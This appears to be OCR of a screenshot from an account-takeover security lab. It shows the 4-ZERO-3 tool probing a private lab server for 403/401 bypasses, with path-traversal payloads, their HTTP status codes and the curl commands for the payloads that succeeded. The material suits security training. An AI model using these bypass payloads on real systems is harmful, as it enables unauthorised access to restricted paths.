 Account Takeover Labs - Be Practical
172.28.135.177/developer
172.28.135.177/developer/
Dheerajmadhukar/4-ZERO-3: 403/401
Not secure
172.28.135.177/developer/
index.js node_modules package.json package-lock.json
Select cyberhunter@DESKTOP-SLLA3EB: ~/4-ZERO-3
Payload [ /%3b/ ]: Status: 404, Length : 153
Payload [ /.. ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/..' -H 'User-Agent: Mozilla/5.0'
Payload [ /..%2f ]: Status: 404, Length : 154
Payload [ /..%2f..%2f ]: Status: 404, Length : 159
Payload [ /..%2f..%2f..%2f ]: Status: 404, Length : 164
Payload [ /../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/../' -H 'User-Agent: Mozilla/5.0'
Payload [ /../../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/../../' -H 'User-Agent: Mozilla/5.0'
Payload [ /../../../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/../../../' -H 'User-Agent: Mozilla/5.0'
Payload [ /../../..// ]: Status: 404, Length : 140
Payload [ /../..// ]: Status: 404, Length : 140
Payload [ /../..//../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/../..//../' -H 'User-Agent: Mozilla/5.0'
Payload [ /../..;/ ]: Status: 404, Length : 143
Payload [ /.././../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/.././../' -H 'User-Agent: Mozilla/5.0'
Search
22°C Haze
ENG
10:29